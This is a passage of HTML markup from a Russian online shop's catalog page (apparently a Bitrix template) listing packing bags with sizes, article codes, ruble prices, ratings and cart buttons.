                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_601_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-30-40-300-shtuk-prozrachnye/" class="detail-slider" data-src="/upload/iblock/856/856f5a3264139c699d48f6f5239261f7.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/856/856f5a3264139c699d48f6f5239261f7.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>fasov302</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>164.59 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-30-40-300-shtuk-prozrachnye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Фасовочные пакеты 30х40  300 шт ПНД прозрачные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="602">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="602" data-id="602">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_602_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-8mkm-evroboks-1000-sht-extra/" class="detail-slider" data-src="/upload/iblock/798/thwfjvdtzmimw742li4b81sct81xs3pi.jpg">
                <span class="image">
                                    <img src="/upload/iblock/798/thwfjvdtzmimw742li4b81sct81xs3pi.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>eurobox2437</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>388.08 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-8mkm-evroboks-1000-sht-extra/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет Фасовочный ПНД 24X37 см 10 Мкм (1000 Штук в Упаковке)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.88</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9715">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9715" data-id="9715">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_9715_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-25-40-sm-8mkm-evroboks-1000-sht-extra/" class="detail-slider" data-src="/upload/iblock/6b5/efcsxlmrqbuvxpk10k050ilnd8zzkz2r.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/6b5/efcsxlmrqbuvxpk10k050ilnd8zzkz2r.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>eurobox2540</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>426.89 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-25-40-sm-8mkm-evroboks-1000-sht-extra/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты фасовочные 25*40см 10мкм 1000шт</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.66</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9717">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9717" data-id="9717">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_9717_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-30-40-sm-10mkm-evroboks-1000-sht-osoboprochnye/" class="detail-slider" data-src="/upload/iblock/237/1vlt7a8cjscc7zhwmiom5cmz5shgn4sj.jpg">
                <span class="image">
                                    <img src="/upload/iblock/237/1vlt7a8cjscc7zhwmiom5cmz5shgn4sj.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>eurobox3040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>504.50 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-30-40-sm-10mkm-evroboks-1000-sht-osoboprochnye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет Фасовочный 30Х40 10 Мкм 1000 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.79</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9720">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9720" data-id="9720">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_9720_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-16-24-sm-8mkm-evroboks-750-sht-a7/" class="detail-slider" data-src="/upload/iblock/ba3/ba3ea0b4fc0bdf5b7d6e396e099b30be.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ba3/ba3ea0b4fc0bdf5b7d6e396e099b30be.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-16-24-sm-8mkm-evroboks-750-sht-a7/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный 16*24 см (9мкм), упаковка 750 шт. </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9725" data-id="9725">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_9725_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-18-27-sm-8mkm-evroboks-1000-sht-extra/" class="detail-slider" data-src="/upload/iblock/2b8/e6ueajpv6byxikmhpuxzuof9571hhmhe.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2b8/e6ueajpv6byxikmhpuxzuof9571hhmhe.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-18-27-sm-8mkm-evroboks-1000-sht-extra/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты в пластах 18*27 см (10 мкм), 1000 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.31</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9707" data-id="9707">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_9707_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
